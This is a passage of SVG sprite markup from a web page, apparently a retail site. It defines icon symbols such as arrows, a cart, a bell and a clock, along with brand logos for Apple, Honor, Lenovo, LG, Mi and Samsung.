0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM59.68 14.698h-.928l-.938-3.317h-.07l-.934 3.317h-.92l-1.25-4.503h.908l.812 3.436h.067l.933-3.436h.859l.932 3.436h.071l.809-3.436h.895l-1.245 4.503zM61.978 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.979-1.084a1.038 1.038 0 00-1.083 1.142v2.634h-.895v-4.503zM67.257 8.437h.895v6.26h-.895v-6.26zM69.396 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.779 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.216-.57 1.216-1.55zM74.618 13.424c0-.81.608-1.278 1.687-1.344l1.23-.07v-.389c0-.476-.318-.744-.93-.744-.5 0-.846.182-.945.5h-.867c.092-.773.825-1.27 1.854-1.27 1.137 0 1.778.563 1.778 1.514v3.077h-.862v-.633h-.07a1.53 1.53 0 01-1.363.707 1.368 1.368 0 01-1.512-1.348zm2.916-.385v-.376l-1.108.07c-.624.042-.908.253-.908.65 0 .405.355.64.841.64a1.067 1.067 0 001.175-.984zM79.602 12.444c0-1.423.736-2.324 1.882-2.324a1.497 1.497 0 011.392.79h.066V8.437h.896v6.26h-.858v-.71h-.07c-.292.504-.84.806-1.425.785-1.154 0-1.883-.901-1.883-2.328zm.924 0c0 .955.454 1.53 1.212 1.53.755 0 1.221-.583 1.221-1.526 0-.938-.471-1.53-1.22-1.53-.754 0-1.213.58-1.213 1.526zM87.542 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM93.022 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.98-1.084a1.038 1.038 0 00-1.082 1.142v2.634h-.895v-4.503zM101.933 9.074v1.141h.983v.749h-.983v2.315c0 .472.196.678.641.678.114 0 .228-.007.342-.02v.74a2.962 2.962 0 01-.487.046c-.996 0-1.392-.348-1.392-1.216v-2.543h-.721v-.749h.721V9.074h.896zM104.139 8.437h.887v2.482h.071a1.397 1.397 0 011.383-.807 1.49 1.49 0 011.562 1.679v2.907h-.896V12.01c0-.72-.337-1.084-.97-1.084a1.058 1.058 0 00-1.142 1.142v2.63h-.895V8.437zM113.262 13.482a1.841 1.841 0 01-1.966 1.303 2.054 2.054 0 01-2.095-2.325 2.08 2.08 0 012.092-2.352c1.262 0 2.023.856 2.023 2.27v.31h-3.203v.05a1.192 1.192 0 001.208 1.29 1.09 1.09 0 001.079-.546h.862zm-3.149-1.451h2.291a1.089 1.089 0 00-1.116-1.167 1.156 1.156 0 00-1.175 1.137v.03z"/>
            </g>
        </symbol>
        <symbol id="svg-arrow-bottom" viewBox="0 0 12 7">
            <path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-arrow-forward" viewBox="0 0 20 18">
            <path d="M11.74.5a.75.75 0 00-.74.75v3.893c-1.329.148-3.514.529-5.713 1.953C2.79 8.713.57 11.686.52 16.593c-.001.003-.004.006-.004.01h.002c0 .053-.017.093-.017.147a.75.75 0 001.485.148c.594-2.969 2.445-4.284 4.495-4.958 1.731-.57 3.426-.57 4.52-.512v3.822a.75.75 0 001.28.53l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.54-.22zm.76 2.56l5.19 5.19-5.19 5.19v-2.748a.75.75 0 00-.68-.747c-1.042-.097-3.425-.214-5.808.57a8.64 8.64 0 00-3.168 1.863c.76-1.857 1.929-3.162 3.259-4.023 2.187-1.416 4.7-1.76 5.702-1.834a.75.75 0 00.695-.748V3.061z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-arrow-left-large" viewBox="0 0 19 17">
            <path d="M7.735.493A.75.75 0 007.22.72l-7 7a.75.75 0 000 1.06l7 7a.75.75 0 101.06-1.06L2.56 9h14.69a.75.75 0 100-1.5H2.56l5.72-5.72A.75.75 0 007.735.493z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-arrow-left" viewBox="0 0 256 512">
            <path fill="currentColor" d="M238.475 475.535l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L50.053 256 245.546 60.506c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0L10.454 247.515c-4.686 4.686-4.686 12.284 0 16.971l211.051 211.05c4.686 4.686 12.284 4.686 16.97-.001z"/>
        </symbol>
        <symbol id="svg-arrow-right" viewBox="0 0 256 512">
            <path fill="currentColor" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z"/>
        </symbol>
        <symbol id="svg-auth-arrow-left" viewBox="0 0 23 13">
            <path d="M5.735.493A.75.75 0 005.22.72l-5 5a.75.75 0 000 1.06l5 5a.75.75 0 101.06-1.06L2.56 7h18.69a.75.75 0 100-1.5H2.56l3.72-3.72A.75.75 0 005.735.494z" fill="#F6861F"/>
        </symbol>
        <symbol id="svg-bag" viewBox="0 0 28 25">
            <path d="M10.334 0A2.349 2.349 0 008 2.333V4H3A2.349 2.349 0 00.667 6.333v16A2.349 2.349 0 003 24.667h22a2.349 2.349 0 002.334-2.334v-16A2.349 2.349 0 0025 4h-5V2.333A2.349 2.349 0 0017.667 0h-7.333zm0 2h7.333c.197 0 .333.137.333.333V4h-8V2.333c0-.196.137-.333.334-.333zM3 6h22c.197 0 .334.137.334.333v9H16V15a1 1 0 00-1-1h-2a1 1 0 00-1 1v.333H2.667v-9C2.667 6.137 2.804 6 3 6zm-.333 11.333H12v.334a1 1 0 001 1h2a1 1 0 001-1v-.334h9.334v5a.319.319 0 01-.334.334H3a.319.319 0 01-.333-.334v-5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-bell" viewBox="0 0 18 15">
            <path d="M1.307 0a.553.553 0 00-.325.11.591.591 0 00-.014.923L2.841 2.57a.552.552 0 00.79-.09.588.588 0 00-.087-.812L1.67.132A.553.553 0 001.307 0zm15.37 0a.554.554 0 00-.348.132l-1.873 1.537a.587.587 0 00-.088.811.552.552 0 00.79.09l1.874-1.537a.59.59 0 00-.024-.93.552.552 0 00-.332-.103zM9 .005c-3.097 0-5.62 2.59-5.62 5.768V8.92l-1.035 2.427c-.262.615.204 1.346.859 1.346h3.548C6.752 13.96 7.765 15 9 15c1.235 0 2.248-1.04 2.248-2.307h3.548c.655 0 1.12-.73.859-1.346L14.62 8.92V5.773C14.62 2.594 12.097.005 9 .005zM9 1.16c2.49 0 4.496 2.059 4.496 4.614V9.04c0 .08.016.158.047.23l.967 2.269H3.49l.967-2.268a.59.59 0 00.047-.231V5.773C4.504 3.218 6.51 1.159 9 1.159zM.57 4.619a.55.55 0 00-.403.166.578.578 0 00-.167.41.59.59 0 00.167.412.56.56 0 00.403.166h1.499a.55.55 0 00.402-.166.578.578 0 00.168-.411.59.59 0 00-.168-.41.56.56 0 00-.402-.167H.57zm15.361 0a.55.55 0 00-.402.166.576.576 0 00-.168.41.589.589 0 00.168.412.56.56 0 00.402.166h1.499a.55.55 0 00.403-.166.58.58 0 00.167-.411.59.59 0 00-.167-.41.562.562 0 00-.403-.167h-1.499zm-8.055 8.074h2.248c0 .644-.497 1.154-1.124 1.154-.627 0-1.124-.51-1.124-1.154z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-apple" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.134 16.723l-1.53-4.52H4.23l-1.53 4.52H0L6.038 0h2.804l6.038 16.723h-2.746zM7.382 2.781l-2.491 7.336h5.052L7.452 2.781h-.07zm15.39 1.553c3.095 0 5.135 2.434 5.135 6.293 0 3.86-2.029 6.305-5.088 6.305-1.75 0-3.14-.858-3.836-2.214h-.058v6.038h-2.503V4.531h2.422V6.63h.046c.719-1.402 2.121-2.295 3.883-2.295zm-.66 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.222-4.183-1.912 0-3.199 1.668-3.199 4.183 0 2.538 1.275 4.184 3.199 4.184zm14.07-10.477c3.093 0 5.133 2.434 5.133 6.293 0 3.86-2.028 6.305-5.087 6.305-1.75 0-3.141-.858-3.837-2.214h-.057v6.038H29.83V4.531h2.422V6.63h.047c.718-1.402 2.12-2.295 3.882-2.295zm-.662 10.477c1.982 0 3.222-1.623 3.222-4.184 0-2.55-1.24-4.183-3.221-4.183-1.913 0-3.2 1.668-3.2 4.183 0 2.538 1.276 4.184 3.2 4.184zm7.812 1.912V0h2.503v16.723h-2.503zM53.507 6.328c-1.75 0-2.979 1.332-3.106 3.175h6.096c-.058-1.866-1.24-3.175-2.99-3.175zm2.978 6.814h2.376c-.348 2.225-2.457 3.813-5.25 3.813-3.58 0-5.748-2.422-5.748-6.27 0-3.824 2.202-6.374 5.644-6.374C56.89 4.311 59 6.698 59 10.395v.858h-8.61v.15c0 2.121 1.274 3.524 3.279 3.524 1.425 0 2.48-.719 2.816-1.785z" fill="#141414"/>
        </symbol>
        <symbol id="svg-brand-honor" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M44.197 9.901L37.451.167h-2.212V15.76h2.776V5.982l6.78 9.778h2.179V.167h-2.777v9.734zm32.15-2.318h-3.093V2.991h3.093a2.296 2.296 0 110 4.592zm1.56 2.54A5.074 5.074 0 0076.38.215h-5.902v15.592h2.777v-6.94l5.785 6.94h3.61l-4.741-5.684zm-19.183 3.1a5.224 5.224 0 010-10.447 5.226 5.226 0 015.225 5.226 5.225 5.225 0 01-5.225 5.222zm0-13.223a7.999 7.999 0 00-7.998 8.002A7.998 7.998 0 0058.723 16a7.999 7.999 0 008.002-7.998A8 8 0 0058.723 0zM23.489 13.224a5.225 5.225 0 01-5.226-5.222 5.226 5.226 0 015.226-5.226 5.224 5.224 0 010 10.447zm0-13.224a8 8 0 00-8.002 8.002A7.999 7.999 0 0023.489 16a7.998 7.998 0 007.998-7.998A7.999 7.999 0 0023.489 0zM8.959 6.535H2.776V.215H0v15.592h2.776V9.312H8.96v6.495h2.776V.215H8.96v6.32z" fill="url(#paint0_linear)"/>
        </symbol>
        <symbol id="svg-brand-lenovo" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.634 4.35c-1.621 0-3.465.751-4.592 2.256v-2.02h-3.866v14.082h3.866v-8.013c0-1.442 1.118-2.975 3.189-2.975 1.6 0 3.255 1.113 3.255 2.975v8.013h3.868v-8.73c0-3.238-2.318-5.588-5.72-5.588zM70.837 4.586l-3.496 9.593-3.495-9.593h-4.418l5.794 14.078h4.238l5.794-14.078h-4.417z" fill="#D2232A"/>
            <mask id="a" maskUnits="userSpaceOnUse" x="0" y="0" width="28" height="19">
                <path d="M.023.374h27.763v18.534H.023V.374z" fill="#fff"/>
            </mask>
            <g mask="url(#a)" fill-rule="evenodd" clip-rule="evenodd" fill="#D2232A">
                <path d="M25.06 14.338c-1.627 1.205-2.557 1.492-4.041 1.492-1.336 0-2.381-.414-3.119-1.142l9.886-4.1c-.215-1.529-.795-2.894-1.688-3.932-1.3-1.51-3.221-2.307-5.563-2.307-4.251 0-7.458 3.137-7.458 7.28 0 4.25 3.214 7.279 7.885 7.279 2.616 0 5.292-1.24 6.544-2.69l-2.445-1.88zm-7.429-5.51c.66-.883 1.708-1.402 2.975-1.402 1.393 0 2.45.795 2.997 1.97L16.847 12.2c-.184-1.439.183-2.564.784-3.37zM12.709 15.117h-8.79V.374H0v18.294h12.709v-3.55z"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M82.198 18.905c-4.23 0-7.543-3.15-7.543-7.278 0-4.08 3.337-7.278 7.594-7.278 4.23 0 7.543 3.15 7.543 7.278 0 4.08-3.336 7.278-7.594 7.278zm0-11.242c-2.16 0-3.728 1.636-3.728 3.964 0 2.223 1.661 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964zM52.425 18.905c-4.229 0-7.542-3.15-7.542-7.278 0-4.08 3.336-7.278 7.595-7.278 4.228 0 7.542 3.15 7.542 7.278 0 4.08-3.337 7.278-7.595 7.278zm0-11.242c-2.16 0-3.727 1.636-3.727 3.964 0 2.223 1.66 3.965 3.78 3.965 2.16 0 3.727-1.682 3.727-3.965 0-2.223-1.66-3.964-3.78-3.964z" fill="#D2232A"/>
        </symbol>
        <symbol id="svg-brand-lg" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M48.39 6.116h-5.248v22.72h16.123V24.41H48.39V6.115zM70.812 20.176h4.273v3.972c-.788.3-2.323.601-3.785.601-4.726 0-6.3-2.401-6.3-7.274 0-4.65 1.498-7.386 6.222-7.386 2.627 0 4.126.824 5.362 2.4l3.263-3c-1.988-2.847-5.475-3.71-8.737-3.71-7.348 0-11.21 4.01-11.21 11.658 0 7.612 3.487 11.736 11.173 11.736 3.524 0 6.974-.902 8.848-2.212V15.938h-9.11v4.238z" fill="#6D6E70"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.703 0C8.016.007.16 7.85.14 17.536.118 27.222 7.938 35.1 17.625 35.149c9.686.05 17.586-7.748 17.664-17.434v-.274C35.215 7.783 27.36-.006 17.703 0z" fill="url(#paint0_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.815 5.676c-5.871 5.874-6.467 14.822-1.31 19.98 5.157 5.159 14.097 4.564 19.979-1.313 5.88-5.877 6.467-14.832 1.316-19.987C23.446 2 20.302.84 17.015.84c-3.903 0-8.006 1.636-11.2 4.832" fill="url(#paint1_linear)"/>
            <path d="M16.803 25.447l.434-.248V10.352l-.108-.173.108-.03v-.023h.076l1.313-.45.237.405a.155.155 0 01.032.112l-.013 13.519h3.195l.256.4a.23.23 0 01.039.165v1.36a.106.106 0 01-.099.116h-4.89a.459.459 0 01-.244-.071l-.336-.235zm15.854-8.683h-10.87v1.74l.27.36a.13.13 0 00.093.037h9.095c-.47 6.876-6.27 12.261-13.2 12.261a13.216 13.216 0 01-9.357-3.854 13.024 13.024 0 01-3.868-9.295c0-3.515 1.3-6.889 3.796-9.365 2.495-2.476 5.667-3.783 9.448-3.865l.713-.011h.083c.049 0 .091-.007.091-.117V3.234a.282.282 0 00-.035-.153l-.32-.404-.725.104-.365.121c-8.255 0-14.444 6.9-14.444 15.116a14.762 14.762 0 004.39 10.529c2.826 2.812 6.571 4.239 10.568 4.239 3.998 0 7.785-1.514 10.608-4.329a14.742 14.742 0 004.39-10.53v-.857l-.361-.306zM12.322 9.883a2.345 2.345 0 102.362 2.348 2.355 2.355 0 00-2.362-2.348z" fill="url(#paint2_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.16 25.105l-.357.342h5.27l-.344-.352-4.569.01z" fill="#626D77"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046l.344-.333h-3.45l-.41.333h3.515z" fill="#8699A3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.624 9.676h-1.821l.341.326 1.09-.001.39-.325z" fill="#8D9AA1"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.244 24.02l.38-.307V9.676l-.39.325.01 14.019z" fill="url(#paint3_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.73 24.046v1.05l.344.35v-1.733l-.345.333z" fill="url(#paint4_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.803 9.676v15.77l.357-.34-.015-15.104-.342-.326z" fill="#B4BDC3"/>
            <path d="M9.805 11.96a2.293 2.293 0 104.586.004 2.293 2.293 0 00-4.586-.003zm4.246 0a1.954 1.954 0 11-3.908.015 1.954 1.954 0 013.908-.014z" fill="url(#paint5_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.172 18.109l-9.11-.011-.337.355h9.097l.181-.188.169-.156z" fill="#505C61"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l10.187-.016.345-.348-10.87.003.337.361z" fill="#8F9CA4"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M32.595 17.566v-.853l-.345.346v.513c-.004 8.03-6.515 14.538-14.546 14.538-8.03-.001-14.541-6.51-14.543-14.541-.003-8.03 6.504-14.544 14.535-14.55l.555-.006.34-.33-.895-.009c-8.201 0-14.878 6.683-14.878 14.903a14.89 14.89 0 1029.777 0v-.01z" fill="url(#paint6_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.25 4.089l-.383-.009h-.363c-7.328.174-13.177 6.169-13.17 13.5.007 7.33 5.867 13.313 13.196 13.474h.345c7.023-.109 12.794-5.573 13.286-12.578l.012-.371-.17.154-.181.189c-.478 7.134-6.568 12.579-13.71 12.26-7.143-.32-12.722-6.288-12.56-13.436.161-7.148 6.004-12.858 13.153-12.854l.886.008-.34-.337z" fill="url(#paint7_linear)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.063 17.071l-.338-.361v1.743l.337-.355V17.07z" fill="#B4BDC3"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.251 4.091l.34.34V2.679l-.34.33V4.09z" fill="url(#paint8_linear)"/>
            <path d="M16.997 9.861v15.4h4.895v-1.378H18.4V9.861h-1.402zm.512-7.006C9.495 2.951 2.993 9.513 2.993 17.566c0 8.12 6.583 14.704 14.704 14.704 8.12 0 14.704-6.583 14.704-14.704v-.668H21.904v1.361h9.1v.2c-.486 7.234-6.66 12.756-13.904 12.432-7.243-.323-12.9-6.375-12.738-13.623C4.525 10.019 10.45 4.228 17.7 4.23h.703V2.864c-.14 0-.369 0-.55-.009h-.344z" fill="url(#paint9_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.978 11.96a2.109 2.109 0 104.218 0 2.109 2.109 0 00-4.218 0z" fill="url(#paint10_radial)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M12.47 10.231c.465.003.915.16 1.28.449a2.088 2.088 0 00-1.659-.827 2.109 2.109 0 00-2.109 2.109 2.08 2.08 0 00.822 1.648 2.069 2.069 0 01-.443-1.266c0-1.164.944-2.108 2.109-2.108" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M18.399 2.864c-.185 0-.535-.011-.712-.011-8.093 0-14.692 6.608-14.692 14.713A14.622 14.622 0 007.3 27.971c.088.088.18.171.27.26a14.622 14.622 0 01-4.06-10.146c0-8.093 5.73-14.813 14.889-15.218M18.399 23.883s1.01.293 3.49.293v-.293H18.4zM18.399 10.295V9.86h-1.406v15.401s.437-2.342.437-14.966h.969zM32.4 16.897H21.903v1.363h.38v-.985c9.14 0 10.115-.38 10.115-.38" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.005 18.26c0 .029 0 .177-.009.203a13.333 13.333 0 01-26.14 2.698 13.507 13.507 0 0013.076 9.901c6.698 0 12.869-5.245 13.253-12.794l-.18-.009z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-mi" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M31.747 33H1.253C.56 33 0 32.44 0 31.747V1.252C0 .561.56 0 1.253 0h30.494C32.44 0 33 .56 33 1.252v30.495C33 32.44 32.44 33 31.747 33z" fill="#FF6700"/>
            <path d="M25.826 10h-2.623a.199.199 0 00-.203.194v11.613c0 .106.09.193.203.193h2.623c.11 0 .203-.087.203-.193V10.194a.2.2 0 00-.203-.194zM16.497 10H7.19a.191.191 0 00-.189.194v11.613a.19.19 0 00.189.193h2.444c.104 0 .19-.087.19-.193v-9.115c0-.105.084-.192.19-.192h5.264c1.48 0 1.901 1.18 1.901 1.943v7.364c0 .106.085.193.19.193h2.443c.104 0 .189-.087.189-.193V13.57c0-.68-.078-1.657-.92-2.518-.881-.897-1.684-1.051-2.583-1.051z" fill="#fff"/>
            <path d="M14.835 14.402h-2.64a.198.198 0 00-.195.199v7.2c0 .11.088.199.196.199h2.639c.107 0 .194-.09.194-.198V14.6a.197.197 0 00-.194-.199z" fill="#fff"/>
        </symbol>
        <symbol id="svg-brand-samsung" viewBox="0 0 100 100">
            <path d="M82.775 11.445h-.077L79.41.448h-5.304v13.864h3.514l-.198-11.377h.077l3.53 11.377h5.09V.447h-3.537l.193 10.998zM15.3.447l-2.646 14.01h3.86l1.957-12.716h.082l1.904 12.717h3.838L21.662.448H15.3zM36.896.45L35.131 11.16h-.08L33.295.449h-5.829l-.316 14.009h3.573l.09-12.599h.08l2.388 12.599h3.624l2.388-12.595.08-.004.092 12.599h3.575L42.725.448h-5.829zM3.8 4.05a1.754 1.754 0 01-.015-.73c.103-.45.412-.944 1.307-.944.838 0 1.326.509 1.326 1.269v.865h3.569v-.978C9.987.477 7.19 0 5.167 0 2.625 0 .551.827.17 3.113a4.705 4.705 0 00.034 1.886c.621 2.863 5.698 3.693 6.435 5.503.138.338.093.776.025 1.04-.115.459-.437.936-1.39.936-.893 0-1.438-.502-1.438-1.266l-.002-1.36H.002L0 10.936C0 14.06 2.508 15 5.194 15c2.59 0 4.712-.858 5.055-3.197.175-1.213.046-2.008-.015-2.305C9.629 6.564 4.208 5.696 3.8 4.051zm46.497.033a1.7 1.7 0 01-.017-.718c.1-.447.406-.935 1.293-.935.828 0 1.315.501 1.315 1.25v.86h3.53v-.969c0-3.019-2.77-3.494-4.768-3.494-2.519 0-4.575.809-4.949 3.08-.104.611-.12 1.17.033 1.869.615 2.833 5.641 3.656 6.372 5.448.134.337.093.768.028 1.03-.116.462-.438.924-1.378.924-.888 0-1.423-.494-1.423-1.25l-.003-1.35h-3.798v1.074c0 3.094 2.487 4.022 5.147 4.022 2.557 0 4.661-.85 4.998-3.165.173-1.197.046-1.985-.015-2.28-.599-2.904-5.968-3.767-6.365-5.396zm16.207 6.725c.003.178-.002.384-.033.534-.07.348-.377 1.008-1.37 1.008-.99 0-1.3-.66-1.37-1.008a2.836 2.836 0 01-.037-.534V.446h-3.612v10.041c-.005.26.02.786.033.926.246 2.612 2.357 3.455 4.985 3.455 2.625 0 4.736-.843 4.989-3.455.013-.14.04-.666.036-.926V.447h-3.621v10.362zM94.942 6.58v2.052h1.463v2.032c.004.176-.003.372-.033.532-.064.377-.429 1.013-1.46 1.013-1.033 0-1.396-.637-1.463-1.013a2.881 2.881 0 01-.032-.532v-6.41c0-.228.015-.477.058-.658.076-.345.384-1.017 1.424-1.017 1.093 0 1.363.71 1.428 1.017.042.195.045.53.045.528v.79h3.602v-.469c-.002 0 .013-.478-.03-.916C99.68.896 97.46.066 94.929.066c-2.532 0-4.7.836-5.015 3.464-.03.227-.062.667-.062.916l-.002 5.895c.002.264.01.459.05.925.236 2.551 2.497 3.465 5.026 3.465 2.531 0 4.793-.914 5.03-3.465.039-.467.044-.662.045-.925V6.58h-5.058z" fill="#1428A0"/>
        </symbol>
        <symbol id="svg-car" viewBox="0 0 30 21">
            <path d="M3.333.667c-1.645 0-3 1.355-3 3V15c0 1.645 1.355 3 3 3h.477c.44 1.532 1.857 2.667 3.523 2.667 1.666 0 3.084-1.135 3.523-2.667h8.287c.44 1.532 1.857 2.667 3.523 2.667 1.667 0 3.084-1.135 3.524-2.667h.476c1.645 0 3-1.355 3-3v-4.242c0-.421-.088-.835-.258-1.216V9.54L27.44 5.116a3.006 3.006 0 00-2.74-1.783h-4.402C20.13 1.844 18.864.667 17.333.667h-14zm0 2h14c.564 0 1 .435 1 1V16h-7.477c-.44-1.532-1.857-2.667-3.523-2.667-1.666 0-3.084 1.135-3.523 2.667h-.477c-.564 0-1-.436-1-1V3.667c0-.565.436-1 1-1zm17 2.666H24.7c.399 0 .752.23.913.594l1.217 2.74h-6.497V5.333zm0 5.334h7.324c.003.03.01.06.01.09V15c0 .564-.436 1-1 1h-.477c-.44-1.532-1.857-2.667-3.524-2.667-.884 0-1.697.32-2.333.848v-3.514zm-13 4.666c.9 0 1.61.689 1.658 1.575a1 1 0 000 .184 1.648 1.648 0 01-1.658 1.575c-.9 0-1.61-.689-1.658-1.575a1.002 1.002 0 000-.184 1.648 1.648 0 011.658-1.575zm15.333 0c.931 0 1.667.736 1.667 1.667s-.736 1.667-1.667 1.667C21.736 18.667 21 17.93 21 17c0-.93.735-1.667 1.666-1.667z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-cart" viewBox="0 0 23 18">
            <path d="M1.75 0a.75.75 0 100 1.5h1.378c.364 0 .667.251.736.61l.15.78 1.612 8.468A3.259 3.259 0 008.819 14h9.362a3.258 3.258 0 003.193-2.642l1.612-8.467A.752.752 0 0022.25 2H5.37l-.032-.17A2.258 2.258 0 003.128 0H1.75zm3.906 3.5h15.688L19.9 11.078a1.742 1.742 0 01-1.72 1.422H8.82c-.846 0-1.562-.592-1.72-1.422L5.656 3.5zM10 15a1.5 1.5 0 100 3 1.5 1.5 0 000-3zm7 0a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-checked" viewBox="0 0 9 7">
            <path d="M1 2.5L3.5 5l4-4" stroke="#F6861F" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-click" viewBox="0 0 15 22">
            <path d="M4.75 0A4.756 4.756 0 000 4.75c0 1.362.579 2.587 1.5 3.454V4.75A3.254 3.254 0 014.75 1.5 3.254 3.254 0 018 4.75v3.454A4.732 4.732 0 009.5 4.75 4.756 4.756 0 004.75 0zm0 2.5A2.261 2.261 0 002.5 4.75v6.985c-.11.16-.447.64-.897 1.412-.26.444-.522.928-.728 1.398-.206.47-.375.903-.375 1.407 0 .995.472 1.912 1.037 2.759.566.847 1.256 1.618 1.832 2.208a3.595 3.595 0 003.188 1.027l4.08-.707a3.956 3.956 0 003.005-2.456c.445-1.14.976-2.521 1.194-3.281.673-2.343-.896-4.703-3.216-5.323a4.625 4.625 0 00-.363-.082L7 9.325V4.75A2.261 2.261 0 004.75 2.5zm0 1.5c.423 0 .75.327.75.75v5.202a.75.75 0 00.616.738l4.873.882h-.004c.086.016.17.034.246.055h.002c1.573.421 2.587 1.978 2.162 3.46-.17.589-.71 2.022-1.15 3.15a2.448 2.448 0 01-1.864 1.525l-4.08.707H6.3a2.09 2.09 0 01-1.858-.597c-.535-.549-1.172-1.27-1.657-1.995-.484-.726-.785-1.46-.785-1.925 0-.066.08-.419.25-.806.17-.386.407-.83.647-1.244.482-.826.967-1.52.967-1.52a.75.75 0 00.136-.43V4.75c0-.423.327-.75.75-.75z" fill="#fff"/>
        </symbol>
        <symbol id="svg-clock" viewBox="0 0 20 20">
            <path d="M10 0C4.486 0 0 4.486 0 10s4.486 10 10 10 10-4.486 10-10S15.514 0 10 0zm0 1.5c4.703 0 8.5 3.797 8.5 8.5 0 4.703-3.797 8.5-8.5 8.5A8.489 8.489 0 011.5 10c0-4.703 3.797-8.5 8.5-8.5zm-.262 2.49A.75.75 0 009 4.75v6a.75.75 0 00.75.75h4a.751.751 0 100-1.5H10.5V4.75a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-close" viewBox="0 0 16 16">
            <path d="M1.923.744L.744 1.923 6.822 8 .744 14.078l1.179 1.178L8 9.178l6.078 6.078 1.178-1.178L9.178 8l6.078-6.077L14.078.744 8 6.822 1.923.744z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-comment" viewBox="0 0 18 17">
            <path d="M3.375.917A2.718 2.718 0 00.667 3.625v7.083a2.718 2.718 0 002.708 2.709H4v2.291c0 .82 1.011 1.325 1.667.834l4.166-3.125h4.792a2.718 2.718 0 002.708-2.709V3.625A2.718 2.718 0 0014.625.917H3.375zm0 1.25h11.25a1.45 1.45 0 011.458 1.458v7.083a1.45 1.45 0 01-1.458 1.459h-5a.625.625 0 00-.375.125l-4 3v-2.5a.625.625 0 00-.625-.625h-1.25a1.45 1.45 0 01-1.458-1.459V3.625a1.45 1.45 0 011.458-1.458z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-compaingicon" viewBox="0 0 42 42">
